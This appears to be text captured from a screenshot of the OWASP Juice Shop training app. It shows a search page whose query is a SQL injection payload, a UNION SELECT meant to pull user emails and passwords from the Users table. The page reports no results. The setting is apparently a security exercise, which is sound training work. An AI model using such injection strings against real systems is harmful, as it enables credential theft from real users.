 OWASP Juice Shop
apple')) UNION SELECT id,email,password
Account
0
Your Basket
EN
Search Results - apple')) UNION SELECT id,email,password,'4','5','6','7','8','9' FROM Users--
No results found
Try adjusting your search to find what you're looking for.
Items per page: 12
0 of 0